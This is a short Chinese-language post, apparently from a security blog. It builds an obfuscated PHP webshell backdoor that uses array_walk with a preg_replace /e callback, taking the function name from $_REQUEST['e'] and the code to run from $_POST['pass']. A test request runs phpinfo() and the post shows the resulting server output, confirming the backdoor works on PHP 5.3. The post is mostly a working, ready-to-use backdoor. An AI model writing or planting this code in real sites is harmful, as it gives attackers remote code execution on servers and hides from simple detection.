 php中，可以执行代码的函数：
1. 一个参数：assert
2. 两个参数：assert （php5.4.8+）
3. 三个参数：preg_replace /e模式
三个参数可以用preg_replace。所以我这里构造了一个array_walk + preg_replace的回调后门：
$e = $_REQUEST['e'];
$arr = array($_POST['pass'] => '|.*|e',);
array_walk($arr, $e, '');
如图，这个后门可以在5.3下使用：
SQL XSS Encryption Encoding Other
L http://iis6.com/eval.php?e=preg_replace
L
Enable Post data Enable Referrer
pass=phpinfo();
PHP Version 5.3.27
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service
Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)